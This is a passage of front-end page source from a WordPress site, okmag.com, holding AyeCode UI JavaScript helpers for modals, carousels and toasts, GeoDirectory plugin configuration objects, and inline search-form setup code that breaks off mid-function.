embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);jQuery($m).on('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').modal('hide').modal('dispose').remove();jQuery('.modal-backdrop').remove();var $modal='';$modal+='<div class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="close" data-dismiss="modal" aria-label="Close">'+'<span aria-hidden="true">&times;</span>'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);return jQuery('.aui-modal').modal('hide').modal({})}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html()+'</div>')}jQuery($carousel).find('.carousel-inner-original .carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html());jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row m-0">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col pr-1 pl-0">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col pr-1 pl-0"></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);jQuery('.aui-carousel-modal').modal({});jQuery('.aui-carousel-modal').on('hidden.bs.modal',function(e){jQuery("iframe").attr('src','')});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-target="#aui-embed-slider-modal" data-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$carousel+='<div class="carousel-inner">';$container.find('.aui-lightbox-image').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var img=jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto mw-100 rounded').css('max-height',css_height).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto embed-responsive embed-responsive-16by9">';var css_height=window.innerWidth>window.innerHeight?'95vh':'auto';var url=jQuery(a).attr('href');var iframe='<iframe class="embed-responsive-item" style="height:'+css_height+'" src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" id="video" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="close text-white text-right position-fixed" style="font-size: 2.5em;right: 20px;top: 10px; z-index: 1055;" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close)}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert alert-success';$thClass='bg-transparent border-0 alert-success';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle mr-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert alert-danger';$thClass='bg-transparent border-0 alert-danger';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle mr-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert alert-info';$thClass='bg-transparent border-0 alert-info';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle mr-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert alert-warning';$thClass='bg-transparent border-0 alert-warning';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle mr-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="mr-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close"><span aria-hidden="true">×</span></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ml-2 w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original
            navbar.dataset.css=cs_scroll}if($value>0){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
/* ]]> */
</script>
<script type="text/javascript" id="ugb-block-frontend-js-v2-js-extra">
/* <![CDATA[ */
var stackable = {"restUrl":"https:\/\/okmag.com\/wp-json\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.js?ver=3.12.6" id="ugb-block-frontend-js-v2-js"></script>
<script type="text/javascript" id="geodir-js-extra">
/* <![CDATA[ */
var geodir_event_params = {"text_to":"to","input_date_format":"m\/d\/Y","display_date_format":"F j, Y","jqueryui_date_format":"mm\/dd\/yy","week_start_day":"1","monthsArray":"[\"January\", \"February\", \"March\", \"April\", \"May\", \"June\", \"July\", \"August\", \"September\", \"October\", \"November\", \"December\"]","calendar_params":""};
var GD_Compare = {"items_full":"Your comparision list is full. Please remove one item first.","compare":"Compare","ajax_error":"There was an error while processing the request.","ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","cookie_domain":"","cookie_path":"\/","cookie_time":"86400","comparePage":"https:\/\/okmag.com\/compare\/?compareids=0"};
var geodir_search_params = {"geodir_advanced_search_plugin_url":"https:\/\/okmag.com\/wp-content\/plugins\/geodir_advance_search_filters","geodir_admin_ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","request_param":"{\"geo_url\":\"is_location\"}","msg_Near":"Near:","default_Near":"Near","msg_Me":"Me","unom_dist":"miles","autocomplete_field_name":"s","geodir_enable_autocompleter":"1","search_suggestions_with":"","geodir_location_manager_active":"1","msg_User_defined":"User defined","ask_for_share_location":"","geodir_autolocate_ask":"","geodir_autolocate_ask_msg":"Do you wish to be geolocated to listings near you?","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","GEOLOCATION_NOT_SUPPORTED":"Geolocation is not supported by this browser.","DEFAUTL_ERROR":"Browser unable to find your location.","text_more":"More","text_less":"Less","msg_In":"In:","txt_in_country":"(Country)","txt_in_region":"(Region)","txt_in_city":"(City)","txt_in_hood":"(Neighbourhood)","compass_active_color":"#087CC9","onload_redirect":"no","onload_askRedirect":"","onload_redirectLocation":"","autocomplete_min_chars":"3","autocompleter_max_results":"10","autocompleter_filter_location":"1","time_format":"g:i a","am_pm":"[\"am\", \"AM\", \"pm\", \"PM\"]","open_now_format":"{label}, {time}","ajaxPagination":"","txt_loadMore":"Load More","txt_loading":"Loading..."};
var geodir_location_params = {"geodir_location_admin_url":"https:\/\/okmag.com\/wp-admin\/admin.php","geodir_location_plugin_url":"https:\/\/okmag.com\/wp-content\/plugins\/geodir_location_manager","ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","select_merge_city_msg":"Please select merge city.","confirm_set_default":"Are sure you want to make this city default?","LISTING_URL_PREFIX":"Please enter listing url prefix","LISTING_URL_PREFIX_INVALID_CHAR":"Invalid character in listing url prefix","LOCATION_URL_PREFIX":"Please enter location url prefix","LOCATOIN_PREFIX_INVALID_CHAR":"Invalid character in location url prefix","LOCATION_CAT_URL_SEP":"Please enter location and category url separator","LOCATION_CAT_URL_SEP_INVALID_CHAR":"Invalid character in location and category url separator","LISTING_DETAIL_URL_SEP":"Please enter listing detail url separator","LISTING_DETAIL_URL_SEP_INVALID_CHAR":"Invalid character in listing detail url separator","LOCATION_PLEASE_WAIT":"Please wait...","LOCATION_CHOSEN_NO_RESULT_TEXT":"Sorry, nothing found!","LOCATION_CHOSEN_KEEP_TYPE_TEXT":"Please wait...","LOCATION_CHOSEN_LOOKING_FOR_TEXT":"We are searching for","select_location_translate_msg":"Please select country to update translation.","select_location_translate_confirm_msg":"Are you sure?","gd_text_search_city":"Search City","gd_text_search_region":"Search Region","gd_text_search_country":"Search Country","gd_text_search_location":"Search location","gd_base_location":"https:\/\/okmag.com\/location\/","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","DEFAUTL_ERROR":"Browser unable to find your location.","msg_Near":"Near:","msg_Me":"Me","msg_User_defined":"User defined","confirm_delete_location":"Deleting location will also DELETE any LISTINGS in this location. Are you sure want to DELETE this location?","confirm_delete_neighbourhood":"Are you sure you want to delete this neighbourhood?","delete_bulk_location_select_msg":"Please select at least one location.","neighbourhood_is_active":"1","text_In":"In:","autocompleter_min_chars":"4","disable_nearest_cities":""};
var geodir_params = {"siteurl":"https:\/\/okmag.com","plugin_url":"https:\/\/okmag.com\/wp-content\/plugins\/geodirectory","ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","gd_ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","has_gd_ajax":"0","gd_modal":"0","is_rtl":"0","basic_nonce":"0accdcc37e","text_add_fav":"Add to Favorites","text_fav":"Favorite","text_remove_fav":"Remove from Favorites","text_unfav":"Unfavorite","icon_fav":"fas fa-heart","icon_unfav":"fas fa-heart","api_url":"https:\/\/okmag.com\/wp-json\/geodir\/v2\/","location_base_url":"https:\/\/okmag.com\/location\/","location_url":"https:\/\/okmag.com\/location\/","search_base_url":"https:\/\/okmag.com\/search\/","custom_field_not_blank_var":"Field label must not be blank","custom_field_not_special_char":"Please do not use special character and spaces in field key Variable Name.","custom_field_unique_name":"Field key must be unique.","custom_field_delete":"Are you sure you wish to delete this field?","custom_field_delete_children":"You must move or remove child elements first.","tax_meta_class_succ_del_msg":"File has been successfully deleted.","tax_meta_class_not_permission_to_del_msg":"You do NOT have permission to delete this file.","tax_meta_class_order_save_msg":"Order saved!","tax_meta_class_not_permission_record_img_msg":"You do not have permission to reorder images.","address_not_found_on_map_msg":"Address not found for:","my_place_listing_del":"Are you sure you wish to delete this listing?","confirmPostAuthorAction":"Are you sure you wish to perform this action?","my_main_listing_del":"Deleting the main listing of a franchise will turn all franchises in regular listings. Are you sure wish to delete this main listing?","rating_error_msg":"Error : please retry","listing_url_prefix_msg":"Please enter listing url prefix","invalid_listing_prefix_msg":"Invalid character in listing url prefix","location_url_prefix_msg":"Please enter location url prefix","invalid_location_prefix_msg":"Invalid character in location url prefix","location_and_cat_url_separator_msg":"Please enter location and category url separator","invalid_char_and_cat_url_separator_msg":"Invalid character in location and category url separator","listing_det_url_separator_msg":"Please enter listing detail url separator","invalid_char_listing_det_url_separator_msg":"Invalid character in listing detail url separator","loading_listing_error_favorite":"Error loading listing.","field_id_required":"This field is required.","valid_email_address_msg":"Please enter valid email address.","default_marker_icon":"https:\/\/okmag.com\/wp-content\/plugins\/geodirectory\/assets\/images\/pin.png","default_marker_w":"50","default_marker_h":"50","latitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","longgitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","gd_cmt_btn_post_reply":"Post Reply","gd_cmt_btn_reply_text":"Reply text","gd_cmt_btn_post_review":"Post Review","gd_cmt_btn_review_text":"Review text","gd_cmt_err_no_rating":"Please select star rating, you can't leave a review without stars.","err_max_file_size":"File size error : You tried to upload a file over %s","err_file_upload_limit":"You have reached your upload limit of %s files.","err_pkg_upload_limit":"You may only upload %s files with this package, please try again.","action_remove":"Remove","txt_all_files":"Allowed files","err_file_type":"File type error. Allowed file types: %s","gd_allowed_img_types":"jpg,jpeg,jpe,gif,png,webp","txt_form_wait":"Wait...","txt_form_searching":"Searching...","txt_form_my_location":"My Location","txt_near_my_location":"Near: My Location","rating_type":"fa","reviewrating":"","multirating":"","map_name":"auto","osmStart":"Start","osmVia":"Via {viaNumber}","osmEnd":"Enter Your Location","osmPressEnter":"Press Enter key to search","geoMyLocation":"My Location","geoErrUNKNOWN_ERROR":"Unable to find your location","geoErrPERMISSION_DENINED":"Permission denied in finding your location","geoErrPOSITION_UNAVAILABLE":"Your location is currently unknown","geoErrBREAK":"Attempt to find location took too long","geoErrDEFAULT":"Location detection not supported in browser","i18n_set_as_default":"Set as default","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","txt_choose_image":"Choose an image","txt_use_image":"Use image","img_spacer":"https:\/\/okmag.com\/wp-admin\/images\/media-button-image.gif","txt_post_review":"Post Review","txt_post_reply":"Post reply","txt_leave_a_review":"Leave a Review","txt_leave_a_reply":"Leave a reply","txt_reply_text":"Reply text","txt_review_text":"Review text","txt_read_more":"Read more","txt_about_listing":"about this listing","txt_open_now":"Open now","txt_closed_now":"Closed now","txt_closed_today":"Closed today","txt_closed":"Closed","txt_single_use":"This field is single use only and is already being used.","txt_page_settings":"Page selections should not be the same, please correct the issue to continue.","txt_save_other_setting":"Please save the current setting before adding a new one.","txt_previous":"Previous","txt_next":"Next","txt_lose_changes":"You may lose changes if you navigate away now!","txt_are_you_sure":"Are you sure?","txt_saving":"Saving...","txt_saved":"Saved","txt_order_saved":"Order saved","txt_preview":"Preview","txt_edit":"Edit","txt_delete":"Delete","txt_cancel":"Cancel","txt_confirm":"Confirm","txt_continue":"Continue","txt_yes":"Yes","txt_deleted":"Deleted","txt_google_key_error":"Google API key Error","txt_documentation":"Documentation","txt_google_key_verifying":"Verifying API Key","txt_google_key_enable_billing":"Enable Billing","txt_google_key_error_project":"Key invalid, you might have entered the project number instead of the API key","txt_google_key_error_invalid":"Key invalid, please double check you have entered it correctly","txt_google_key_error_referer":"This URL is not allowed for this API Key","txt_google_key_error_billing":"You must enable billing on your Google account.","txt_google_key_error_brave":"Brave browser shield will block this check and return a false positive","confirm_new_wp_template":"Are you sure want to create a new template to customize?","gmt_offset":"-6:00","timezone_string":"America\/Chicago","autosave":"10000","search_users_nonce":"7de0936d3e","google_api_key":"AIzaSyB_mC358kbCUuy3SZCds02R1RZutLz3rKQ","mapLanguage":"en","osmRouteLanguage":"en","markerAnimation":"bounce","confirm_set_location":"Would you like to manually set your location?","confirm_lbl_error":"ERROR:","label_title":"Title","label_caption":"Caption","button_set":"Set","BH_altTimeFormat":"h:i K","splitUK":"0","time_ago":{"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"resize_marker":"","marker_max_width":"50","marker_max_height":"50","ga_confirm_delete":"Are you wish to deauthorize and disconnect analytics?","hasAjaxSearch":"","marker_cluster_size":"60","marker_cluster_zoom":"15","imagePath":"https:\/\/okmag.com\/wp-content\/plugins\/geodir_marker_cluster\/assets\/images\/m","providersApiKeys":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/assets/aui/js/geodirectory.min.js?ver=2.3.32" id="geodir-js"></script>
<script type="text/javascript" id="geodir-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function() {
	/* Setup advanced search form on load */
	geodir_search_setup_advance_search();

	/* Setup advanced search form on form ajax load */
	jQuery("body").on("geodir_setup_search_form", function() {
		geodir_search_setup_advance_search();
	});

	if (jQuery('.geodir-search-container form').length) {
		geodir_search_setup_searched_filters();
	}

	/* Refresh Open Now time */
	if (jQuery('.geodir-search-container select[name="sopen_now"]').length) {
		setInterval(function(e) {
			geodir_search_refresh_open_now_times();
		}, 60000);
		geodir_search_refresh_open_now_times();
	}

	if (!window.gdAsBtnText) {
		window.gdAsBtnText = jQuery('.geodir_submit_search').html();
		window.gdAsBtnTitle = jQuery('.geodir_submit_search').data('title');
	}

		jQuery(document).on("click", ".geodir-clear-filters", function(e) {
		window.isClearFilters = true;
		jQuery('.gd-adv-search-labels .gd-adv-search-label').each(function(e) {
			if (!jQuery(this).hasClass('geodir-clear-filters')) {
				jQuery(this).trigger('click');
			}
		});
		window.isClearFilters = false;
		geodir_search_trigger_submit();
	});
	
		geodir_distance_popover_trigger();
	var bsDash = '';
	jQuery(document).on('change', '.geodir-distance-trigger', function(){
		var $cont = jQuery(this).closest('.geodir-popover-content'), $_distance = jQuery('#' + $cont.attr('data-' + bsDash + 'container'));
				if ($_distance.length) {
			var dist = parseInt($cont.find('[name="_gddist"]').val());
			var unit = $cont.find('[name="_gdunit"]:checked').val();
			if (!unit) {
				unit = 'miles';
				if (unit=='miles') {
					unit = 'mi';
				}
			}
			var title = dist + ' ' + $cont.find('[name="_gdunit"]:checked').parent().attr('title');
			jQuery('[name="dist"]', $_distance).remove();
			jQuery('[name="_unit"]', $_distance).remove();
			var $btn = $_distance.find('.geodir-distance-show');
			$_distance.append('<input type="hidden" name="_unit" value="' + unit + '" data-ignore-rule>');
			if (dist > 0) {
				$_distance.append('<input type="hidden" name="dist" value="' + dist + '">');
				$btn.removeClass('btn-secondary').addClass('btn-primary');
				jQuery('.-gd-icon', $btn).addClass('d-none');
				jQuery('.-gd-range', $btn).removeClass('d-none').text(dist + ' ' + unit).attr('title', title);
			} else {
				$_distance.append('<input type="hidden" name="dist" value="">');
				$btn.removeClass('btn-primary').addClass('btn-secondary');
				jQuery('.-gd-icon', $btn).removeClass('d-none');
				jQuery('.-gd-range', $btn).addClass('d-none');
			}
			if ($_distance.closest('form').find('[name="snear"]').val()) {
				jQuery('[name="dist"]', $_distance).trigger('change');
			}
			geodir_popover_show_distance($_distance.closest('form'), dist, unit);
		}
	});
	jQuery(document).on('input', '.geodir-distance-range', function(){
		var $cont = jQuery(this).closest('.geodir-popover-content'), $_distance = jQuery('#' + $cont.attr('data-' + bsDash + 'container'));
		geodir_popover_show_distance($_distance.closest('form'), parseInt(jQuery(this).val()));
	});
	jQuery('body').on('click', function (e) {
		if (e && !e.isTrigger && jQuery('.geodir-distance-popover[aria-describedby]').length) {
			jQuery('.geodir-distance-popover[aria-describedby]').each(function () {
				if (!jQuery(this).is(e.target) && jQuery(this).has(e.target).length === 0 && jQuery('.popover').has(e.target).length === 0) {
					jQuery(this).popover('hide');
				}
			});
		}
	});
	jQuery("body").on("geodir_setup_search_form",function($_form){if(typeof aui_cf_field_init_rules==="function"){setTimeout(function(){aui_cf_field_init_rules(jQuery),100})}});
	});

function geodir_distance_popover_trigger() {
	if (!jQuery('.geodir-distance-popover').length) {
		return;
	}
	var bsDash = '';
	jQuery('.geodir-distance-popover').popover({
		html: true,
		placement: 'top',
		sanitize: false,
		customClass: 'geodir-popover',
		template: '<div class="popover" role="tooltip"><div class="arrow"></div><div class="popover-body"></div></div>'
	}).on('hidden.bs.popover', function(e) {
		var dist = parseInt(jQuery(this).closest('.gd-search-field-distance').find('[name="dist"]').val());
		var unit = jQuery(this).closest('.gd-search-field-distance').find('[name="_unit"]').val();
		var content = jQuery(this).attr('data-' + bsDash + 'content');
		content = content.replace(' geodir-unit-mi active"', ' geodir-unit-mi"');
